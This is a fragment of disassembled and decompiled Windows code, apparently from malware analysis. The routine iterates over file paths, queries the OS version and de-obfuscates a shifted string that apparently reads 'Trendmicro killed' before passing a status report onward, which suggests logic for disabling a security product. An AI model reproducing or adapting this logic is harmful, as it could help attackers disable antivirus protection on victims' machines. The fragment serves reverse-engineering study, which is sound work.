 .text:00262A5B jz loc_262B2D
.text:00262A61 push 114h ; Size
.text:00262A66 push 0 ; Val
.text:00262A68 lea eax, [ebp+VersionInformation]
.text:00262A6E push eax ; void *
.text:00262A6F call memset
.text:00262A74 add esp, 0Ch
.text:00262A77 mov dword ptr [ebp+VersionInformation], 114h
.text:00262A81 lea eax, [ebp+VersionInformation]
.text:00262A87 push eax ; lpVersionInformation
.text:00262A88 call ds:GetVersionExW
.text:00262A8E mov [ebp+var_2B28], 0
.text:00262A95 push 7
.text:00262A97 pop ecx
.text:00262A98 xor eax, eax
.text:00262A9A lea edi, [ebp+var_2B28+1]
.text:00262AA0 rep stosd
.text:00262AA2 stosw
.text:00262AA4 stosb
.text:00262AA5 mov esi, offset aUsfoenjdspLjmm ; "Usfoenjdsp!ljmmfe"
.text:00262AAA lea edi, [ebp+var_2B28]
.text:00262AB0 movsd
.text:00262AB1 movsd
.text:00262AB2 movsd
.text:00262AB3 movsd
.text:00262AB4 movsw
.text:00262AB6 and [ebp+var_2B2C], 0
.text:00262ABD jmp short loc_262ACC
.text:00262ABF ; ---------------------------------------------------------------------------
.text:00262ABF
.text:00262ABF loc_262ABF: ; CODE XREF: sub_26247D+674↓j
.text:00262ABF mov eax, [ebp+var_2B2C]
.text:00262AC5 inc eax
.text:00262AC6 mov [ebp+var_2B2C], eax
.text:00262ACC
.text:00262ACC loc_262ACC: ; CODE XREF: sub_26247D+640↑j
.text:00262ACC cmp [ebp+var_2B2C], 11h
.text:00262AD3 jnb short loc_262AF3
.text:00262AD5 mov eax, [ebp+var_2B2C]
.text:00262ADB mov al, [ebp+eax+var_2B28]
.text:00262AE2 add al, 1
.text:00262AE4 mov ecx, [ebp+var_2B2C]
.text:00262AEA mov [ebp+ecx+var_2B28], al
.text:00262AF1 jmp short loc_262ABF
.text:00262AF3 ; ---------------------------------------------------------------------------
.text:00262AF3
134 CloseHandle(hSourceHandle);
135 }
136 }
137 }
138 Sleep(0x1388u);
139 }
140 for ( n = 0; n < 5; ++n )
141 {
142 Sleep(0x1388u);
143 for ( ii = 0; ii < 4; ++ii )
144 {
145 v4 = &DosPathName[1040 * ii];
146 do
147 {
148 v3 = *(_WORD *)v4;
149 v4 += 2;
150 }
151 while ( v3 );
152 if ( (v4 - &DosPathName[1040 * ii + 2]) >> 1 )
153 {
154 v35 = 1;
155 sub_2610A3(&DosPathName[1040 * ii]);
156 sub_261000((PCWSTR)&DosPathName[1040 * ii]);
157 }
158 }
159 }
160 if ( v35 )
161 {
162 memset(&VersionInformation, 0, sizeof(VersionInformation));
163 VersionInformation.dwOSVersionInfoSize = 276;
164 GetVersionExW(&VersionInformation);
165 memset(&v9[1], 0, 0x1Cu);
166 v10 = 0;
167 v11 = 0;
168 strcpy(v9, "Usfoenjdsp!ljmmfe");
169 for ( jj = 0; jj < 0x11; ++jj )
170 ++v9[jj];
171 sprintf(
172 Buffer,
173 "%d.%d.%d %s",
174 VersionInformation.dwMajorVersion,
175 VersionInformation.dwMinorVersion,
176 VersionInformation.dwBuildNumber,
177 v9);
178 sub_26210A(Buffer);
179 }